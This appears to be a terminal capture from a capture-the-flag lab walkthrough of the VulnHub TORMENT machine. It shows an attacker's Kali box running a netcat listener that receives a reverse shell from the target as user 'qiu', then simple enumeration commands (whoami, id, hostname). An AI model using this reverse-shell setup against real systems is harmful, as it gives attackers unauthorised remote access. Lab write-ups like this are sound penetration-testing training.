 hostname -I: 192.168.42.7 192.168.56.70
Wednesday 22 December 2021 06:28:13 PM IST 2021.12.22 18:28:13
f0c1s@kali:~/vuln-hubs/digitalworld.local/torment $
sudo nc -nlvp $LPORT -s $LHOST
[sudo] password for f0c1s:
Listening on 192.168.56.70 443
Connection received on 192.168.56.77 35030
bash: cannot set terminal process group (638): Inappropriate ioctl for device
bash: no job control in this shell
qiu@TORMENT:/var/www/html$ whoami
whoami
qiu
qiu@TORMENT:/var/www/html$ id
id
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netde
v),113(bluetooth),114(lpadmin),118(scanner)
qiu@TORMENT:/var/www/html$ hostname
hostname
TORMENT
qiu@TORMENT:/var/www/html$ date
date
Thu Dec 23 02:31:31 +08 2021
qiu@TORMENT:/var/www/html$